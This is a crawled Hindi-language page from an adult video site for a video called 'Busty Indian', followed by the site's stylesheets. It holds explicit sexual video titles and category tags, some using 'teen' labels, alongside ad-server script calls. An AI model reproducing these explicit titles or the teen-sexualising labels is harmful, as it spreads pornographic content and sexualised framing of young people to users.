

--- FILE ---
content_type: text/html
request_url: https://hi.lxxlxx.com/video/Busty-Indian.html
body_size: 5427
content:

<!doctype html>
<html lang="hi">
<head>
<meta charset="utf-8">
<title>संचिका भारतीय वीडियो - LXXLXX.COM</title>
<meta name="description" content="संचिका भारतीय फ्री वीडियो, ये है शौक़ीन व्यक्ति, अरब, मुखाभिगम, पान, भारतीय, पाकिस्तानी, तिकड़ी, पत्नी अश्लील फिल्म, में जोड़ें 2016/1/3 13:46:23">
<meta name="keywords" content="संचिका भारतीय, शौक़ीन व्यक्ति, अरब, मुखाभिगम, पान, भारतीय, पाकिस्तानी, तिकड़ी, पत्नी, अश्लील, वीडियो, सेक्स, फिल्में, xxx, xxlx, lxxlx, lxxlxx, hi" />
<link rel="canonical" href="//hi.lxxlx.com/video/Busty-Indian.html"/>
<link rel="alternate" href="//www.lxxlxx.com/video/Busty-Indian.html" hreflang="x-default">
<link rel="alternate" href="//www.lxxlxx.com/video/Busty-Indian.html" hreflang="en">
<link rel="alternate" href="//ru.lxxlxx.com/video/Busty-Indian.html" hreflang="ru"/>
<link rel="alternate" href="//fr.lxxlxx.com/video/Busty-Indian.html" hreflang="fr"/>
<link rel="alternate" href="//de.lxxlxx.com/video/Busty-Indian.html" hreflang="de"/>
<link rel="alternate" href="//el.lxxlxx.com/video/Busty-Indian.html" hreflang="el"/>
<link rel="alternate" href="//pl.lxxlxx.com/video/Busty-Indian.html" hreflang="pl"/>
<link rel="alternate" href="//nl.lxxlxx.com/video/Busty-Indian.html" hreflang="nl"/>
<link rel="alternate" href="//pt.lxxlxx.com/video/Busty-Indian.html" hreflang="pt"/>
<link rel="alternate" href="//es.lxxlxx.com/video/Busty-Indian.html" hreflang="es"/>
<link rel="alternate" href="//it.lxxlxx.com/video/Busty-Indian.html" hreflang="it"/>
<link rel="alternate" href="//tr.lxxlxx.com/video/Busty-Indian.html" hreflang="tr"/>
<link rel="alternate" href="//th.lxxlxx.com/video/Busty-Indian.html" hreflang="th"/>
<link rel="alternate" href="//vi.lxxlx.com/video/Busty-Indian.html" hreflang="vi"/>
<link rel="alternate" href="//id.lxxlx.com/video/Busty-Indian.html" hreflang="id"/>
<link rel="alternate" href="//ja.lxxlxx.com/video/Busty-Indian.html" hreflang="ja"/>
<link rel="alternate" href="//ko.lxxlx.com/video/Busty-Indian.html" hreflang="ko"/>
<link rel="alternate" href="//ar.lxxlx.com/video/Busty-Indian.html" hreflang="ar"/>
<link rel="alternate" href="//hi.lxxlx.com/video/Busty-Indian.html" hreflang="hi"/>
<link rel="alternate" href="//zhs.lxxlxx.com/video/Busty-Indian.html" hreflang="zh"/>
<meta http-equiv="mobile-agent" content="format=xhtml; url=http://m.lxxlxx.com/video/Busty-Indian.html">
<meta http-equiv="mobile-agent" content="format=html5; url=http://m.lxxlxx.com/video/Busty-Indian.html">
<link rel="alternate" media="only screen and(max-width:640px)" href="//m.lxxlxx.com/video/Busty-Indian.html">
<meta property="og:title" content="संचिका भारतीय"/>
<meta property="og:type" content="video.movie" />
<meta property="og:image" content="https://img.lxxlxx.net/imgs/files/3/2014070213301861969.jpg"/>
<meta property="og:url" content="https://lxxlxx.com/video/Busty-Indian.html"/>
<meta property="og:video:type" content="application/x-shockwave-flash" />
<meta property="og:video:width" content="640" />
<meta property="og:video:height" content="500" />
<link rel="search" type="application/opensearchdescription+xml" title="lxxlxx.com" href="/rss.xml">
<link rel='dns-prefetch' href="/">
<link rel='dns-prefetch' href='//static.addtoany.com'>
<link rel='dns-prefetch' href='//adserver.juicyads.com'>
<link rel='dns-prefetch' href='//ads.juicyads.com'>
<link rel='dns-prefetch' href='//ads-a.juicyads.com'>
<link rel='dns-prefetch' href='//poweredby.jads.co'>
<link rel="stylesheet" type="text/css" href="/imgs/css/main.css"/>
<link href="/imgs/css/main-mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)" />
<script src="/imgs/js/jquery-1.10.2.min.js"></script>
<script src="/imgs/js/main.js"></script>
<script src="/imgs/zd/zd.js"></script>
</head>
<body>
<div class="main"><div class="head"><div class="headdesc">
</div>
<div class="logo"><a href="/"><img src="/imgs/images/lxxlxx-logo.png" alt="lxxlxx"></a></div>
<div class="headright"><div class="headleft">
<div class="search">
<form action="/search/" style="margin: 0px; padding: 0px;">
<input type="text" name="key" class="searchtext" placeholder="  अपनी खोज को वीडियो दर्ज" value="">
<input type="submit" value="खोज" class="searchsubmit">
</form></div>
<div class="regionconn"><div class="allregion">हिंदी</div>
<ul class="regionlist" id="div_allregion" style="display:none"><li><a href="//www.lxxlxx.com/video/Busty-Indian.html">English</a></li>
<li><a href="//ru.lxxlxx.com/video/Busty-Indian.html">Русский</a></li>
<li><a href="//fr.lxxlxx.com/video/Busty-Indian.html">Français</a></li>
<li><a href="//de.lxxlxx.com/video/Busty-Indian.html">Deutsch</a></li>
<li><a href="//el.lxxlxx.com/video/Busty-Indian.html">Ελληνικά</a></li>
<li><a href="//pl.lxxlxx.com/video/Busty-Indian.html">Polski</a></li>
<li><a href="//nl.lxxlxx.com/video/Busty-Indian.html">Nederlands</a></li>
<li><a href="//pt.lxxlxx.com/video/Busty-Indian.html">Português</a></li>
<li><a href="//es.lxxlxx.com/video/Busty-Indian.html">Español</a></li>
<li><a href="//it.lxxlxx.com/video/Busty-Indian.html">Italiano</a></li>
<li><a href="//tr.lxxlxx.com/video/Busty-Indian.html">Türkçe</a></li>
<li><a href="//th.lxxlxx.com/video/Busty-Indian.html">ไทย</a></li>
<li><a href="//vi.lxxlx.com/video/Busty-Indian.html">Tiếng Việt</a></li>
<li><a href="//id.lxxlx.com/video/Busty-Indian.html">Indonesia</a></li>
<li><a href="//ja.lxxlxx.com/video/Busty-Indian.html">日本語</a></li>
<li><a href="//ko.lxxlx.com/video/Busty-Indian.html">한국어</a></li>
<li><a href="//ar.lxxlx.com/video/Busty-Indian.html">العربية</a></li>
<li><a href="//hi.lxxlx.com/video/Busty-Indian.html">हिंदी</a></li>
<li><a href="//zhs.lxxlxx.com/video/Busty-Indian.html">繁體中文</a></li>
</ul></div></div>
<div class="headMenu">
<ul>
<li><a href="/tags/">सभी टैग</a></li>
<li><a href="/new/">नया वीडियो</a></li>
<li><a href="/best/">इष्टतम वीडियो</a></li>
<li><a href="/hot/">हॉट वीडियो</a></li>
<li><a href="/hd/">HD वीडियो</a></li>
</ul></div></div></div>
<div class="pagination">
<ul>
<li><a href="/tags/Indian/">भारतीय पोर्न वीडियो <img src="/imgs/images/flag/IN.gif" /></a></li>
<li><a href="/tags/Arab/">अरब <img src="/imgs/images/head/3.png"/></a></li>
<li><a href="/tags/Asian/">एशियाई <img src="/imgs/images/head/4.png"/></a></li>
<li><a href="/tags/European/">यूरोपीय <img src="/imgs/images/head/8.png"/></a></li>
<li><a href="/tags/Latin/">लैटिन <img src="/imgs/images/head/7.png"/></a></li>
<li><a href="/tags/African/">अफ्रीकी <img src="/imgs/images/head/6.png"/></a></li>
<li><a href="/tags/Blondes/">गोरे <img src="/imgs/images/head/1.png"/></a></li>
<li><a href="/tags/Brunettes/">वालियां <img src="/imgs/images/head/9.png"/></a></li>
<li><a href="/tags/Redheads/">रेडहेड्स <img src="/imgs/images/head/10.png"/></a></li>
<li><a href="/tags/Lesbians/">समलैंगिकों <img src="/imgs/images/head/Lesbians.png"/></a></li>
<li><a href="/tags/Solo/">केवल <img src="/imgs/images/head/Solo.png"/></a></li>
<li><a href="/tags/Threesomes/">तिकड़ी <img src="/imgs/images/head/Threesomes.png"/></a></li>
<div class="mobile-no"><li><a href="/tags/Amateur/">शौक़ीन व्यक्ति</a></li>
<li><a href="/tags/Anal/">गुदा</a></li>
<li><a href="/tags/Babes/">लड़कियां</a></li>
<li><a href="/tags/Big-Boobs/">बड़े स्तन</a></li>
<li><a href="/tags/Bikini/">बिकिनी</a></li>
<li><a href="/tags/Blowjobs/">ब्लोजॉब</a></li>
<li><a href="/tags/Cartoons/">कार्टून</a></li>
<li><a href="/tags/Couple/">युगल</a></li>
<li><a href="/tags/Cumshots/">सह शॉट</a></li>
<li><a href="/tags/Dance/">नृत्य</a></li>
<li><a href="/tags/Hardcore/">हार्डकोर</a></li>
<li><a href="/tags/Lingerie/">अंडरवियर</a></li>
<li><a href="/tags/Masturbation/">हस्तमैथुन</a></li>
<li><a href="/tags/Matures/">परिपक्व</a></li>
<li><a href="/tags/Orgasms/">कामोत्तेजक</a></li>
<li><a href="/tags/Outdoor/">घर के बाहर</a></li>
<li><a href="/tags/Public/">जनता</a></li>
<li><a href="/tags/Pussy/">बिल्ली</a></li>
<li><a href="/tags/Showers/">बारिश</a></li>
<li><a href="/tags/Stockings/">स्टॉकिंग्स</a></li>
<li><a href="/tags/Teens/">किशोर</a></li>
<li><a href="/tags/Webcams/">वेबकैम</a></li>
<li><a href="/tags/Wife/">पत्नी</a></li>
<li><a href="/tags/Yoga/">योगा</a></li>
</div><li><a href="/tags/"><b>अधिक सभी टैग</b></a></li>
</ul></div>
<div class="HG10"></div>
<div class="zd950"><!-- 300x250 ads -->
<td width="310">
<script type="text/javascript">lxxlxx_zd("300-1");</script></td>
<td width="310">
<script type="text/javascript">lxxlxx_zd("300-2");</script></td>
<td width="310">
<script type="text/javascript">lxxlxx_zd("300-3");</script></td>
<!-- 300x250 ads -->
</div>
<div class="HG10"></div>
<div class="bigcolumn"><div class="contenthead">
<h1>संचिका भारतीय</h1></div>
<div class="video">
<script src="/vjs/264.js"></script>
</div>
<div class="imgurl"></div>
<div class="zd728">
<script type="text/javascript">lxxlxx_zd("728");</script>
</div>
<div class="video-info">
रनटाइम<b>19:18</b> - 
दृश्य<b>29718</b> - 
तारीख संकलित हुई<b>2016/1/3 13:46:23</b> - 
द्वारा जोड़ा<b></b></div>
<div class="video-tags">
<b>श्रेणियाँ</b></div>
<div class="pagination">
<ul><li><a href="/tags/Amateur/" target="_blank">शौक़ीन व्यक्ति</a></li> <li><a href="/tags/Arab/" target="_blank">अरब</a></li> <li><a href="/tags/Blowjobs/" target="_blank">मुखाभिगम</a></li> <li><a href="/tags/Cunnilingus/" target="_blank">पान</a></li> <li><a href="/tags/Indian/" target="_blank">भारतीय</a></li> <li><a href="/tags/Pakistani/" target="_blank">पाकिस्तानी</a></li> <li><a href="/tags/Threesomes/" target="_blank">तिकड़ी</a></li> <li><a href="/tags/Wife/" target="_blank">पत्नी</a></li></ul></div>
<div class="video-sharing">
<!-- AddToAny BEGIN --><div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_wechat"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a><!-- AddToAny END --></div></div><div class="zd728"><!-- 728x90 2 ads --><script type="text/javascript">lxxlxx_zd("728-2");</script>
</div>
<div class="HG20"></div>

<div class="thumb"><div class="pic"><a href="/video/Comment-To-Vote-Shanghai-Part-Time-Escort.html"><img src="/imgs/sfiles/51/2016082812205583801.jpg" alt="टिप्पणी शंघाई भाग समय एस्कॉर्ट वोट करने के लिए"><t>01:04</t></div><u>टिप्पणी शंघाई भाग समय एस्कॉर्ट वोट करने के लिए</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/Slutty-Bulgarian-girlfriend-passionate-sex.html"><img src="/imgs/sfiles/6/2015111414442083144.jpg" alt="सींग का बना बल्गेरियाई प्रेमिका भावुक सेक्स"><t>01:31</t></div><u>सींग का बना बल्गेरियाई प्रेमिका भावुक सेक्स</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/Vintage-Jail-Anal.html"><img src="/imgs/sfiles/26/2016041915560928575.jpg" alt="विंटेज जेल गुदा"><t>23:36</t></div><u>विंटेज जेल गुदा</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/Young-brunette-German-lady-gets-sex.html"><img src="/imgs/sfiles/51/201608301455226232.jpg" alt="युवा श्यामला जर्मन महिला सेक्स हो जाता है"><t>06:13</t></div><u>युवा श्यामला जर्मन महिला सेक्स हो जाता है</u></a></div>
<div class="mobile-no">

<div class="thumb"><div class="pic"><a href="/video/Korean-Slutty-Teen.html"><img src="/imgs/sfiles/92/2019090617023642428.jpg" alt="कोरियाई सींग का बना किशोरी"><t>06:38</t></div><u>कोरियाई सींग का बना किशोरी</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/Busty-secretary-Enjoys-and-Orgasms.html"><img src="/imgs/sfiles/60/2016103103285634579.jpg" alt="बस्टी सचिव आनंद मिलता है और संभोग"><t>05:51</t></div><u>बस्टी सचिव आनंद मिलता है और संभोग</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/Sexy-Photoshoot.html"><img src="/imgs/sfiles/14/2016030207213428792.jpg" alt="सेक्सी फोटोशूट"><t>05:03</t></div><u>सेक्सी फोटोशूट</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/Indian-maid-fucked-in-shower.html"><img src="/imgs/sfiles/47/2016080914152014464.jpg" alt="भारतीय नौकरानी शॉवर में गड़बड़"><t>09:51</t></div><u>भारतीय नौकरानी शॉवर में गड़बड़</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/Love-Her-Pussy.html"><img src="/imgs/sfiles/59/2016102801205431003.jpg" alt="प्यार उसे बिल्ली"><t>21:50</t></div><u>प्यार उसे बिल्ली</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/Beautiful-czech-girlfriend-enjoys-great-oral-sex.html"><img src="/imgs/sfiles/16/2016030800471114990.jpg" alt="सुंदर चेक प्रेमिका महान मौखिक सेक्स का आनंद लेती है"><t>08:15</t></div><u>सुंदर चेक प्रेमिका महान मौखिक सेक्स का आनंद लेती है</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/Perfect-japanese-girl-uncensored---Aino-Nami.html"><img src="/imgs/sfiles_5/138/2025092312490546547.jpg" alt="बिल्कुल सही जापानी लड़की हस्तमैथुन"><t>50:02</t></div><u>बिल्कुल सही जापानी लड़की हस्तमैथुन</u></a></div>
<div class="thumb"><div class="pic"><a href="/video/Latin-club-dancing-in-public.html"><img src="/imgs/sfiles/37/201605280913278966.jpg" alt="सार्वजनिक रूप से लैटिन क्लब नृत्य"><t>01:25</t></div><u>सार्वजनिक रूप से लैटिन क्लब नृत्य</u></a></div></div>
</div><div class="smallcolumn">
<div class="HG20"></div>
<div class="contenthead_right">
<h3>सबसे अच्छे वीडियो</h3></div>
<div class="pgright">
<ul><li><a href="/best/week/">एक सप्ताह</a></li>
<li><a href="/best/2week/">दो हफ्ते</a></li>
<li><a href="/best/month/">माह</a></li>
<li><a href="/best/2month/">दो महीने</a></li>
<li><a href="/best/">सभी समय</a></li>
</ul></div>
<div class="zd160">
<script type="text/javascript">lxxlxx_zd("160-1");</script>
</div>
<div class="pgright">
<ul><li><a href="/tags/European/">यूरोपीय <img src="/imgs/images/head/8.png"/></a></li>
<li><a href="/tags/Asian/">एशियाई <img src="/imgs/images/head/4.png"/></a></li>
<li><a href="/tags/Arab/">अरब <img src="/imgs/images/head/3.png"/></a></li>
<li><a href="/tags/Latin/">लैटिन <img src="/imgs/images/head/7.png"/></a></li>
<li><a href="/tags/African/">अफ़्रीकी <img src="/imgs/images/head/6.png"/></a></li>
</ul></div>
<div class="zd160">
<script type="text/javascript">lxxlxx_zd("160-2");</script>
</div>
<div id="Piclayer" style="display:none;position:absolute;z-index:1;"></div></div>
<div class="zd950"><!-- 300x250 ads -->
<td width="310">
<script type="text/javascript">lxxlxx_zd("300-b-1");</script></td>
<td width="310">
<script type="text/javascript">lxxlxx_zd("300-b-2");</script></td>
<td width="310">
<script type="text/javascript">lxxlxx_zd("300-b-3");</script></td>
<!-- 300x250 ads -->
</div>
<div class="footer"><div class="contenthead3 contenthead" style="padding-left:20px;  margin-left:0px; margin-right:0px; text-align: left;"><H2>लोकप्रिय देश या क्षेत्र टैग</H2></div>
<div class="HG5"></div>
<div class="pagination mobile-no">
<ul>
<li><a href="/tags/Indian/">भारतीय <img src="/imgs/images/flag/IN.gif"/></a></li>
<li><a href="/tags/Pakistani/">पाकिस्तानी <img src="/imgs/images/flag/PK.gif"/></a></li>
<li><a href="/tags/Bangladeshi/">बांग्लादेशी <img src="/imgs/images/flag/BD.gif"/></a></li>
<li><a href="/tags/Sri-Lankan/">श्री लंका <img src="/imgs/images/flag/LK.gif"/></a></li>
<li><a href="/tags/Nepal/">नेपाल <img src="/imgs/images/flag/NP.gif" /></a></li>
<li><a href="/tags/Turkish/">तुर्की <img src="/imgs/images/flag/TR.gif"/></a></li>
<li><a href="/tags/Armenian/">अर्मेनियाई <img src="/imgs/images/flag/AM.gif"/></a></li>
<li><a href="/tags/Iranian/">ईरानी <img src="/imgs/images/flag/IR.gif"/></a></li>
<li><a href="/tags/Saudi-Arabia/">सऊदी अरब <img src="/imgs/images/flag/SA.gif"/></a></li>
<li><a href="/tags/Lebanese/">लेबनानी <img src="/imgs/images/flag/LB.gif"/></a></li>
<li><a href="/tags/Egyptian/">मिस्र के <img src="/imgs/images/flag/EG.gif"/></a></li>
<li><a href="/tags/Israeli/">इज़राइली <img src="/imgs/images/flag/IL.gif"/></a></li>
<li><a href="/tags/Tunisian/">ट्यूनीशियाई <img src="/imgs/images/flag/TN.gif"/></a></li>
<li><a href="/tags/Algerian/">अल्जीरियाई <img src="/imgs/images/flag/DZ.gif"/></a></li>
<li><a href="/tags/Moroccan/">मोरक्कन <img src="/imgs/images/flag/MA.gif"/></a></li>
<li><a href="/tags/American/">अमेरिकन <img src="/imgs/images/flag/US.gif"/></a></li>
<li><a href="/tags/Australian/">ऑस्ट्रेलियाई <img src="/imgs/images/flag/AU.gif"/></a></li>
<li><a href="/tags/British/">अंग्रेजों <img src="/imgs/images/flag/GB.gif"/> </a></li>
<li><a href="/tags/Canadian/">कनाडाई <img src="/imgs/images/flag/CA.gif"/></a></li>
<li><a href="/tags/Czech/">चेक <img src="/imgs/images/flag/CZ.gif"/></a></li>
<li><a href="/tags/French/">फ्रांसीसी <img src="/imgs/images/flag/FR.gif"/></a></li>
<li><a href="/tags/German/">जर्मन <img src="/imgs/images/flag/DE.gif"/></a></li>
<li><a href="/tags/Greek/">यूनानी <img src="/imgs/images/flag/GR.gif"/></a></li>
<li><a href="/tags/Indonesian/">इंडोनेशियाई <img src="/imgs/images/flag/ID.gif"/></a></li>
<li><a href="/tags/Italian/">इतालवी <img src="/imgs/images/flag/IT.gif"/></a></li>
<li><a href="/tags/Japanese/">जापानी <img src="/imgs/images/flag/JP.gif"/></a></li>
<li><a href="/tags/Portuguese/">पुर्तगाली <img src="/imgs/images/flag/PT.gif"/></a></li>
<li><a href="/tags/Russian/">रूसी <img src="/imgs/images/flag/RU.gif"/></a></li>
<li><a href="/tags/Spanish/">स्पैनिश <img src="/imgs/images/flag/ES.gif"/></a></li></ul></div>
<div class="HG20"></div>
<div style="margin-left:5px">
<script type="text/javascript">lxxlxx_zd("fans");</script>
</div>
<div class="HG20"></div>
<div style="margin-left:5px">
<script type="text/javascript">lxxlxx_zd("960");</script>
</div>
<div class="HG20"></div>
<div class="HG10"></div>
<div class="f_bg"><div style="clear: both;padding-left:20px;text-align: left;">
कथन: वयस्क साइट पर सभी मॉडल 18 वर्ष या ज्यादा के हैं . </br></br></div>
<div class="HG20"></div>
<a href="//info.lxxlxx.club/2257.htm" rel="nofollow" target="_blank">18 U.S.C. 2257</a> - 
<a href="//info.lxxlxx.club/content-removal.htm" rel="nofollow" target="_blank">सामग्री निकालना</a> - 
<a href="//info.lxxlxx.club/terms-of-service.htm" rel="nofollow" target="_blank">सेवा की शर्तें</a> - 
<a href="//info.lxxlxx.club/contact-us.htm" rel="nofollow" target="_blank">हमसे संपर्क करें</a> - 
<a class="mobile-no" href="//Upload.lxxlxx.club" rel="nofollow" target="_blank">वीडियो अपलोड करें</a> - 
<a class="mobile-no" href="//www.lxxlxx.com/alllinks/" target="_blank">लिंक वेबसाइट</a> - 
<a class="mobile-no" href="/rss.xml">RSS अपडेट</a></div>
<div class="f_foot">
<p>© 2013-2025 LxxLxx.com सभी अधिकार सुरक्षित - हमारे मुफ्त सेक्स साइट पर आने के लिए धन्यवाद इंटरनेट पर सबसे अच्छा मुफ्त अश्लील वीडियो, 100% मुफ्त।</p></div></div>

<script language='JavaScript' src='/stat/?vId=264'></script>
<script async src="//static.addtoany.com/menu/page.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4aecd21c05f3418b80fab478bb7c8912","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hi.lxxlxx.com/imgs/css/main.css
body_size: 1818
content:
@charset "utf-8";
	/* CSS Document */



{padding-right: 0px; padding-left: 0px; padding-bottom: 0px; margin: 0px; padding-top: 0px;}
body {background: #F5F5F5; font-size: 13px; font-family: Roboto-Bold, Roboto, Arial, Helvetica, sans-serif; color: #666666;}
img {vertical-align: middle;}
a {color: #030303; text-decoration: none;}
a:visited {color: #666666; text-decoration: none;}
a:hover {color: #FF0000; text-decoration: underline;}
a img {border-width: 0px;}

H1 {display: inline; padding-left: 30px; font-size: 14px; background: url(/imgs/images/h2.gif) no-repeat 0px 0px;}
H2 {display: inline; padding-left: 30px; font-size: 12px; background: url(/imgs/images/h2.gif) no-repeat 0px 0px;}
H3 {display: inline; padding-left: 20px; font-size: 12px; background: url(/imgs/images/h3.gif) no-repeat 0px 0px;}
ul {list-style-type: none}
b {color: #666666;}


.HG5 {clear: both;height: 5px;}
.HG10 {clear: both;height: 10px;}
.HG20 {clear: both;height: 20px;}
.HG30 {clear: both;height: 30px;}
.HG50 {clear: both;height: 50px;}
.HG80 {clear: both;height: 80px;}

div.main { background: #fff; margin-bottom: 15px; margin-left: auto; width: 990px; margin-right: auto; border: solid #ccc 1px; text-align: left;border-radius: 20px;}


div.head {background: url(/imgs/images/bg.jpg) repeat-x; margin-left: 1px; margin-right: 1px; height: 138px; margin-top: 20px;}
div.head div.headdesc {font-size: 12px; color: #FF97B1; line-height: 29px; height: 29px; text-align: center;}
div.head div.logo {float: left;  border: 0px;}
div.head div.headright {float: right;}
div.head div.headleft { line-height: 68px; height: 68px;}


div.headMenu {clear: both; display: block; overflow: hidden; width: 710px; line-height: 34px; height: 34px;}
div.headMenu ul{ margin-top:0px;}
div.headMenu li {display: block; background: url(/imgs/images/li_line.jpg) no-repeat ; float: left;}
div.headMenu ul li a {padding-right: 8px; padding-left: 8px; font-weight: bold; font-size: 14px; float: left; color: #ffffff; text-align: center;}
div.headMenu ul li a:visited {color: #ffcc00;}
div.headMenu ul li a:hover {background: url(/imgs/images/li_bg.jpg) repeat-x; color: #ffcc00; text-decoration: none;}





div.head div.search {float: left; border: 0px;}


input.searchtext {font-size: 14px;border: #CC3467 1px solid; margin-left: 30px; width: 350px; line-height: 28px; height: 28px;padding-bottom: 3px;border-radius: 5px;}
input.searchsubmit {margin-left: 10px;font-size: 16px;border: #CC3467 1px; font-weight: bold; width: 100px; color: #fff; position: relative; height: 33px; background-color: #CC3467;}



.regionconn {position:relative; margin-top:15px; float: right; margin-right:30px;font-size: 16px;}
.allregion {width:120px; height:35px; border:#CC3467 1px solid; line-height:35px; cursor:pointer; text-align:center; color:#E1063C; background:#FFF1F6 no-repeat;}

.regionlist li a:link,.sortlist li a:visited,.sortlist li a:hover {font-family: Arial; font-weight:bold;color:#CC3467; }
.regionconn ul.regionlist {position:absolute;z-index:1100;width:450px; height:auto;margin-top:0px;border:1px solid #CC3467; background:#FFF1F6; right:0px;top:35px;}
.regionlist li {font-size: 14px; height:35px;line-height:35px;width:90px; float:left;}

.regionlist a:hover {background:#FFCADD no-repeat;text-decoration: none;border-radius: 5px;}




.thumb {float: left; margin: 0px 8px 5px; width: 184px; height:190px; text-align: center; overflow:hidden;}



.thumb u {text-align: left; font-size: 14px;line-height: 15px;max-height: 45px;display: block;text-decoration: none;overflow: hidden;margin-top: 6px;padding: 0 4px;}



.pic {position:relative;width:180px;height:135px;}

.pic img {border: #CCCCCC 1px solid; width:180px;height:135px;padding: 1px 1px 1px 1px; border-radius: 5px;}
.pic a:hover img{border: #FF0000 1px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80;}

.pic t {
    display: block;
    position: absolute;
    top: 115px;
    color: #F6F6F6;
    border-radius: 2px;
    text-align: center;
    font-weight: bold;
    padding: 2px 4px;
    background: #4c4c4c;
    font-size: 10px;
    line-height: 13px;
    height: 13px;
    text-shadow: #565656 0 1px;
    z-index: 2;left: 5px;
}



div.bigcolumn {border-right: #dfdddd 1px solid; background: url(/imgs/images/all_left_bg.gif) repeat-x center top; float: left; padding-bottom: 10px; width: 800px;}
div.smallcolumn {background: url(/imgs/images/all_left_bg.gif) repeat-x center top; float: left; width: 188px; text-align: left;}

#vote {float: left;}


div.contenthead {margin: 0px 10px 0px 10px; line-height: 50px;  vertical-align: middle;  border-bottom: #dddcdd 1px solid;}


div.contenthead_right {margin: 0px 5px 0px 5px; line-height: 30px; vertical-align: middle;  border-bottom: #dddcdd 1px solid;}


div.content {padding-left: 5px; margin-bottom: 5px;}

.contenthead3 {background: url(/imgs/images/all_left_bg.gif) repeat-x center top;}


div.footer div.desc {font-size: 12px; margin: 4px 20px 0px;}

div.footer {clear: both; text-align: center;}

div.f_bg {padding-top: 25px; height: auto;}
div.f_bg a:link { color: #000000;}
div.f_bg a:visited { color: #000000;}
div.f_bg a:hover {text-decoration: underline;}



.f_foot {font-size: 11px; background: #CC3467; margin-left: 1px; color: #fff; line-height: 30px; height: 30px; margin-right: 1px;  text-align: center;margin-bottom: 20px;}
.f_foot a {color: #fff}




ul.alltagsblock {margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:1px 1px;font-size:14px;display:block;display:inline-block;}
ul.alltagsblock li a{text-decoration:none;padding:4px;background:#E3E3E3;border:2px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li a:hover{background:#eee;border-color:#888;}



.pagination {text-align: left;margin-right: 20px;margin-top: 10px;}
.pagination ul { margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {font-size: 13px; float: left;padding: 3px;}
.pagination ul li a {text-decoration: none;padding: 4px 6px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;border-radius: 3px;}
.pagination ul li a:hover {background:  #eee;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}



ul.navigator {font-size: 14px; margin-top: 30px; margin-bottom: 30px; text-align: center;overflow: hidden; }
ul.navigator li {text-decoration: none;display: inline-block; margin-left: 6px;margin-top: 3px;}
ul.navigator li a {text-decoration: none; padding: 6px 6px; border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;border-radius: 3px;}
ul.navigator li a:hover {background: #eee;}

ul.navigator span{border-radius: 3px;padding: 6px 6px; margin-right: 5px; margin-left: 3px; background: #eee; border: 1px solid #ccc;font-weight: bold;}


.video-info {margin: 10px 20px;padding: 5px 8px; overflow: hidden;}
.video-tags {margin: 10px 20px;padding: 5px 8px; overflow: hidden;}
.video-sharing  {margin: 10px 20px;padding: 5px 8px; overflow: hidden;}


.pgright {text-align: left;}
.pgright ul { display: inline-block;}
.pgright ul li {padding: 8px;}
.pgright ul li a {text-decoration: none; padding: 5px;border: 1px solid #ccc;border-radius: 3px;}
.pgright ul li a:hover {background:#eee;border-color:#888;}




.alltags {text-align: left;overflow: hidden;margin-right: 20px;}
.alltags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.alltags ul li {font-size:14px; float: left; padding: 4px 9px 4px 9px;}
.alltags ul li a {text-decoration: none;padding: 4px 6px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1; border-radius: 3px;}
.alltags ul li a:hover {background:  #eee;border-color: #888;}


.alltags h4 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}



.video {margin: 30px 60px;}
.imgurl {margin: 10px 30px;}




.BackGround_overlay,.bannerright,.bannerleft {
position: absolute;*/
}


.ads950 {width: 930px; text-align: center; float: center; border: #dddcdd 1px solid; margin: 20px; padding: 10px; border-radius: 10px; overflow:hidden;}

.ads160 {text-align: center; float: center; border: #dddcdd 1px solid; margin: 5px; padding: 5px; border-radius: 10px; overflow:hidden;}

.ads728 {text-align: center; float: center; border: #dddcdd 1px solid; margin: 30px; padding: 5px; border-radius: 10px; overflow:hidden;}


.zd950 {width: 930px; text-align: center; float: center; border: #dddcdd 1px solid; margin: 20px; padding: 10px; border-radius: 10px; overflow:hidden;}

.zd160 {text-align: center; float: center; border: #dddcdd 1px solid; margin: 5px; padding: 5px; border-radius: 10px; overflow:hidden;}

.zd728 {text-align: center; float: center; border: #dddcdd 1px solid; margin: 30px; padding: 5px; border-radius: 10px; overflow:hidden;}

.zdtext {font-size: 14px;}

.mobile-no {}

--- FILE ---
content_type: text/css
request_url: https://hi.lxxlxx.com/imgs/css/main-mobile.css
body_size: 1791
content:
@charset "utf-8";
	/* CSS Document */



{padding-right: 0px; padding-left: 0px; padding-bottom: 0px; margin: 0px; padding-top: 0px;}
